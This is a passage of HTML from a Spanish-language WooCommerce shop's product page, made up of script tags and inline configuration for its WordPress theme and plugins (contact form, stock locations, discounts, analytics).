<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/direasia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.11.0" id="pewc-conditions-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.11.0" id="dd-slick-js"></script>
<script type="text/javascript" id="pewc-script-js-extra">
/* <![CDATA[ */
var pewc_vars = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":"  ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","show_suffix":"no","price_suffix":"","price_suffix_setting":"","replace_image":"","percent_exc_tax":"100","percent_inc_tax":"100","contentAsHTML":"","autoClose":"1","interactive":"","hideOnClick":"","trigger":"custom","triggerOpen":{"mouseenter":true,"tap":true},"triggerClose":{"mouseleave":true,"originClick":true,"tap":true},"post_id":"21272","accordion_toggle":"","close_accordion":"no","reset_fields":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.11.0" id="pewc-script-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.0.9" id="wa_order_main_front_js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","nonce":"7b1fc6ce55","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/direasia.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"58e1001307","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764256735" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/underscore-min.js?ver=1769518229" id="slw-frontend-product-underscore-js"></script>
<script type="text/javascript" id="slw-frontend-product-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"21272","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"21272":{"0":0,"183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"cfe3fd69d2","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"230.00","product_min_max_prices":{"min":null,"max":null},"product_price":"230","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/product.js?ver=1769518229" id="slw-frontend-product-scripts-js"></script>
<script type="text/javascript" id="slw-common-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"21272","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"21272":{"0":0,"183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"cfe3fd69d2","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"230.00","product_min_max_prices":{"min":null,"max":null},"product_price":"230","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/common.js?ver=1769518229" id="slw-common-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/jquery.blockUI.js?ver=1769518229" id="slw-jquery-blockui-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/cart.js?ver=1769518229" id="slw-frontend-cart-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2196f3beec5598c9a0ce19dbcdec1dae","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/direasia.com\/cart\/","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/direasia.com\/","shop_url":"https:\/\/direasia.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Elige una categor\u00eda","product_categories_no_results":"No se han encontrado coincidencias","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartir\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/Reducir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"f3b25ee294","wishlist_fragments_nonce":"53a1f6f203","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_16033c80d5292cbebe37134bbab6e99f","wishlist_fragment_name":"woodmart_wishlist_fragments_16033c80d5292cbebe37134bbab6e99f","wishlist_save_button_state":"no","frequently_bought":"9dabf6a7ba","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/direasia.com\/my-account\/","vimeo_library_url":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"6f5e0f5cd1","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-brands-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-owl-carousel-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-page-title-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-woo-mod-swatches-style-1-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-style-1.min.css","wd-shop-filter-area-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-mod-product-labels-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
